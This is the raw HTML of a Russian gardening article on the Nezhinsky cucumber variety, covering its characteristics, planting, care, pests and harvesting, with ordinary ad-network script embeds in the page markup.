				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/pozdnie" itemprop="item"><span itemprop="name">Поздние</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец Нежинский: характеристика, правила посадки и способы ухода</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Стоит начать описание сорта огурцов Нежинский с того, что это один из популярнейших продуктов отечественной селекции. Существует множество региональных гибридов на основе этого старинного сорта – например, Новый Нежинский f1. Сроки его созревания варьируются в зависимости от климатической зоны выращивания – от среднеспелого в Южном регионе (45-50 дн.) до позднего в Северо-Западном (55-65 дн.). Огурец относится к пчелоопыляемым, поэтому предпочитает открытые грунты.</p>
<p><img   alt="Огурец Нежинский" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1602 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1602" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ.jpg" alt="Огурец Нежинский" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/IelnZ-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание огурцов Нежинских</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Плюсы и минусы сорта</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Плюсы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Минусы</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Особенности посадки</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">3.1</span> Сроки посадки</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.2</span> Подготовка участка</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.3</span> Высадка семян</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">3.4</span> Высаживание рассады</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">3.5</span> Схема посадки</a></li></ul></li><li><a href="#i-11"><span class="toc_number toc_depth_1">4</span> Уход</a><ul><li><a href="#i-12"><span class="toc_number toc_depth_2">4.1</span> Полив</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">4.2</span> Подвязка и формирование кустов</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">4.3</span> Подкормки</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">4.4</span> Окучивание</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_1">5</span> Болезни и паразиты</a><ul><li><a href="#i-17"><span class="toc_number toc_depth_2">5.1</span> Ложная мучнистая роса</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">5.2</span> Тля</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">5.3</span> Медведка</a></li></ul></li><li><a href="#i-20"><span class="toc_number toc_depth_1">6</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание огурцов Нежинских</span></h2>
<p>Огурец Нежинский – это неприхотливый, устойчивый ко внезапным заморозкам и непродолжительным засухам сорт. Устойчивость к перепадам температуры позволяет культивировать его в самых суровых климатических регионах. Его вкусовые качества проверены тремя столетиями – овощ обладает нежным, сладковатым вкусом и ярко выраженным ароматом. Огурец универсален: его можно употреблять и в салатах, закусках, и в разных консервах. Особенно хорош Нежинский в маринованном виде.</p>
<blockquote><p>Урожайность продукта невысокая в сравнении с партенокарпическими гибридами – всего 4 кг/м², у Нового Нежинского f1 она немного побольше – около 5 кг/м².</p></blockquote>
<p>Куст этого сорта достаточно высокий – до 2 м, &#8212; и неограничен в росте, поэтому его придется прищипывать. Растение, судя по описанию, сильно ветвится и плетется, на нем всегда образуется много зеленой массы. Сами листья достаточно большие, сильно волнятся, имеют светло-зеленую окраску, цветы маленькие, оранжево-желтого цвета. Огурец – небольшого длины (до 12 см) и, при этом, среднего объема – 4,5 см. Весит каждый зеленец около 100-110 г. Окраска кожицы Нежинского – насыщенно-зеленая, чуть светлее книзу, с белесыми полосками.</p>
<h2><span id="i-2">Плюсы и минусы сорта</span></h2>
<p><img   alt="Огурец Нежинский" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/D20.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/D20-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/D20.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1603 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1603" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/D20.jpg" alt="Огурец Нежинский" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/D20.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/D20-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Рассматриваемый огурец может похвастаться отличной стойкостью к переменам погоды и распространенным болезням. Нежинский обладает превосходным вкусом и отлично подходит для переработки и консервации. С другой стороны, кусты сорта, судя по описанию, потребуют немало усилий по формированию, не слишком плодовиты и нуждаются в опылении насекомыми.</p>
<h3><span id="i-3">Плюсы</span></h3>
<p>Нежинский обладает множеством неоспоримых достоинств, которые позволяют ему пользоваться неизменной популярностью у огородников. Самые важные плюсы этого сорта:</p>
<ol>
<li>морозостойкость – урожай не погибнет при небольших ночных заморозках и перепаде температуры;</li>
<li>нетребовательность – огурец не нуждается в большом количестве удобрений и особой агротехнике;</li>
<li>прекрасный вкус – Нежинский имеет ни с чем не сравнимый аромат и тонкий, свежий сладковатый привкус;</li>
<li>хороший иммунитет – овощ обладает, согласно описанию, отличной устойчивостью ко кладоспориозу, мозаике и бактериозу.</li>
</ol>
<p>Этот огурец имеет примерно равное количество женских и мужских соцветий, что делает возможной заготовку семян на следующий сезон – даже если речь идет о Нежинском f1.</p>
<h3><span id="i-4">Минусы</span></h3>
<p>Рассматриваемый овощ не обошелся и без нескольких досадных недостатков, которые не позволяют ему занять нишу лучшего из отечественных сортов. Наиболее значительные его минусы:</p>
<ol>
<li>невысокая плодовитость – с 1 м² собирают не больше 4,5 кг зеленцов Нежинского;</li>
<li>сложности в формировании куста – он должен расти не вверх, подобно таким сортам, как <a href="https://sort-ogurets.ru/ultrarannij/ogurets-spino">Спино f1</a>, а задействовать боковые побеги;</li>
<li>уязвимость к ложной мучнистой росе – огурец придется вовремя обрабатывать антибактериальными средствами;</li>
<li>огурец привлекает различных насекомых-вредителей – к защите урожая от паразитом нужно отнестись с особым вниманием.</li>
</ol>
<p>К тому же, огурец нуждается в опылении медоносами, что очень затрудняет его культивацию в защищенном грунте.</p>
<h2><span id="i-5">Особенности посадки</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1607 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1607" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/6SD-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Этот сорт создавался исключительно для открытых грядок. Вполне подойдет для Нежинского и грунт под пленкой. Выращивать такой огурец в теплице очень сложно – этот вариант остается только для крайних случаев. Овощу подходят разные виды почв – от классического чернозема и супесчаного грунта до сложных в овощеводстве суглинистых земель.</p>
<h3><span id="i-6">Сроки посадки</span></h3>
<p>Как правило, Нежинский высаживают достаточно поздно, когда пройдут весенние ночные заморозки. В центральном регионе сорт можно высаживать на рассаду в первых числах мая, а пророщенные ростки – в начале июня.</p>
<p>В южной области огурец высаживают немного раньше – в середине апреля и мая соответственно. Обязательное условие – почва должна быть теплой, а воздух – прогреться до 18°-20°.</p>
<h3><span id="i-7">Подготовка участка</span></h3>
<p><img   alt="Перекопка участка" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1612 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1612" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06.jpg" alt="Перекопка участка" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/aO06-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сорт лучше культивировать на хорошо освещенных равнинных участках, где не скапливается влага. Почву под огурец с осени чистят, разрыхляют и удобряют органикой. Непосредственно перед посадкой Нежинского (за неделю) грунт, по описанию, перекапывают на лопату, обрабатывают раствором марганцовки и нарезают лунки под огурец, после чего закладывают в них перегной, или торф. При необходимости почву предварительно прогревают.</p>
<h3><span id="i-8">Высадка семян</span></h3>
<p>Семена Нежинского вносят только в хорошо прогретую землю – для всхожести это очень важно. Перед посадкой семенной материал сорта вымачивают во влажной марле и протравливают фунгицидом. В случае с гибридом f1 этого можно избежать. Семена закладывают на глубину 1-1,5 см.</p>
<blockquote><p>Огурец лучше растет на гребневых грядках, где предусмотрена опора для стебля. После высадки участок обильно поливают и укрывают легкой пленкой.</p></blockquote>
<h3><span id="i-9">Высаживание рассады</span></h3>
<p>Рассаду Нежинского проращивают в отдельных емкостях, по 2 семечка в горшке. Огурец требует яркого освещения, поэтому лучше использовать лампы, дополнение к естественному свету. Температура в помещении должна держаться в пределах 20°-22°.</p>
<p>Поливают посадки сорта через день, каждую неделю вносят жидкие подкормки. Переносить рассаду в грунт можно, согласно описанию, на 25-28 день после внесения семян этого сорта.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-10">Схема посадки</span></h3>
<p>Рассаду высаживают в теплый, сухой день. Углубляют посадки Нежинского на 3,5 см. Рекомендуемое расстояние между кустиками сорта – 30-35 см. Идеальная ширина междурядий для Нежинского – 55-60 см. В процессе роста грядки время от времени прореживаются – слабые растения лучше удалить. Огурец, исходя из описания, нуждается в хорошем освещении и доступе кислорода, что невозможно при густой посадке.</p>
<h2><span id="i-11">Уход</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1609 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1609" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/LaSv-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Нежинский не потребует от овощевода дорогих подкормок и сложных агротехнических работ. Все, чего хочет огурец – много солнца и воды, своевременные прополки и рыхления. Не стоит забывать и о защите посадок сорта от насекомых-вредителей.</p>
<h3><span id="i-12">Полив</span></h3>
<p>При обычной, не слишком жаркой погоде посадки сорта поливают раз в 2 дня. В сильный зной грядки поливают через каждый день. Для Нежинского подходит только хорошо прогретая на солнце вода – холодный полив может спровоцировать гниль. Огурец поливают вечером, после заката, капельным методом, не допуская ожогов листвы. После каждого полива почву вокруг посадок сорта взрыхляют.</p>
<h3><span id="i-13">Подвязка и формирование кустов</span></h3>
<p><img   alt="Формирования кустов огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1614 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1614" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8.jpg" alt="Формирования кустов огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/kW8-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Это самая сложная часть культивации Нежинского. Ветвится огурец активно, но достаточно поздно. Центральный стебель прищипывают на 5-6 листке. Боковым веткам первого уровня дают разрастись до 4 листа, после чего тоже прищипывают. Обычно на Новом Нежинском f1 образуется меньше боковых побегов – их прищипывают на 5 листке. Наконец, все последующие побеги сорта хорошо закрепляют и размещают так, чтобы они получали достаточно света и кислорода.</p>
<h3><span id="i-14">Подкормки</span></h3>
<p>Знаменитый вкус Нежинских формировался во времена, когда не существовало других подкормок, кроме органики, поэтому злоупотреблять удобрениями не стоит.</p>
<p>Хороший результат дают комплексные подкормки на основе навоза, или компоста. Вносят удобрения на огурец каждые 7-10 дней, чередуя корневой метод и опрыскивание. Калиевые подкормки сорта используют в период роста саженцев, начала цветения и плодоношения.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-15">Окучивание</span></h3>
<p>Присыпание землей особенно важно для этого сорта, чьи корни пролегают достаточно высоко. Вся корневая система Нежинского должна быть покрыта грунтом, чтобы нежные корни не сохли и не повреждались. Окучивают огурец после каждого полива, присыпая землей кусты на 1/3 роста. Регулярное окучивание, совмещенное с неглубоким рыхлением, защищает огурец от ветров, засухи и насекомых-вредителей.</p>
<h2><span id="i-16">Болезни и паразиты</span></h2>
<p><img   alt="Болезни огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1610 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1610" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl.jpg" alt="Болезни огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/MsFyl-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Нежинский достаточно устойчив к самым тяжелым болезням, которыми может заразиться огурец. Однако, сорт часто страдает от набегов насекомых вредителей – особенно, сибирский гибрид Нежинский f1. Ему потребуются частые проверки на наличие личинок паразитов и профилактические обработки.</p>
<h3><span id="i-17">Ложная мучнистая роса</span></h3>
<p>Пероноспориоз поражает огурец в период цветения, в начале лета. Чаще всего ложная роса появляется на посадках под пленкой, или в тепличных условиях. Проявляется болезнь мелкими желтоватыми отметинами, пролегающими по жилкам на листьях сорта, которые мокнут и гниют.</p>
<p>На начальных стадиях болезни с вирусом борются раствором серы, при более серьезном поражении – фунгицидами Фитоспорин-М и Гамаир. Зараженные кусты удаляются с грядок и сжигаются. Для профилактики огурец высаживают на месте тыкв, или полевых трав, тщательно обрабатывают от сорных растений.</p>
<h3><span id="i-18">Тля</span></h3>
<p>Вредитель поселяется на грядках Нежинского при избыточном увлажнении и недостаточно чистых прополках. Заметить паразита можно на обратной стороне листа, а также по липким, беловатым «следам» на растении сорта.</p>
<p>Для профилактики распространения тли осенью участок обрабатывается дымом серных шашек. Если для уже поразила огурец, рекомендуется использовать раствор табака и мыла, или красного перца. В самых тяжелых случаях, по описанию, допустимо применение на сорте таких средств, как Фитоверм и Стрела.</p>
<h3><span id="i-19">Медведка</span></h3>
<p>Это крупное насекомое поедает огурец еще на стадии рассады, поэтому профилактические меры против нее имеют особое значение. Сразу после посадки сорта землю вокруг мульчируют ветками, которые поливают керосином. В междурядьях высаживают бархатцы – вредители не выносят их запах. Почву под огурец тщательно просматривают, обнаруженные ходы медведки заливают растительным маслом. Если насекомое уже поселилось на посадках Нежинского, их обрабатывают препаратами Фенаксин, Гризли, Банкол, Медветокс и др.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-20">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Нежинский" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1604 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1604" src="https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx.jpg" alt="Сбор огурцов Нежинский" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/07/bfcx-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Первые зеленцы сорта начинают созревать в южных регионах в первой половине июля, в более холодных зонах – в середине этого месяца. К этому времени, согласно описанию, посадки Нежинского перестают удобрять, чтобы урожай не содержал следов биологически активных подкормок. Огурец срезают секатором, как только его длина достигает 11-12 см, в противном случае он перерастет и приобретет горьковатый привкус.</p>
<p>Хранится урожай сорта неплохо – может пролежать 7-10 дней без потери вкуса, плотности, сока и характерного аромата. Закладывают огурец на хранение на верхнюю полку холодильника, неплотно упакованным в полиэтиленовый пакет – не больше 3-4 зеленцов в одном пакете. Нежинский хорошо переносит транспортировку – кожица его достаточно плотная и не повреждается даже при тряске в дороге.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1598" class="post-ratings"  data-nonce="16a8686532"><img id="rating_1598_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(1598, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1598_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1598, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1598_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(1598, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1598_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1598, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1598_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(1598, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1598_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1598, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1598_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(1598, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1598_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1598, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1598_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(1598, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1598_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1598, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>1</strong>, средняя оценка: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_1598_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div><div id="post-ratings-1598-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурцы Нежинские: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-07-20">
						<meta itemprop="dateModified" content="2023-02-02">
						<a itemprop="url" href="https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie" style="display:none">Огурец Нежинский: характеристика, правила посадки и способы ухода</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/pozdnie/ogurtsy-nezhinskie" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец Нежинский: характеристика, правила посадки и способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/46/0480d67641c3646_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/46/0480d67641c3646_320x200.jpg" alt="Огурец Нежинский: характеристика, правила посадки и способы ухода"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
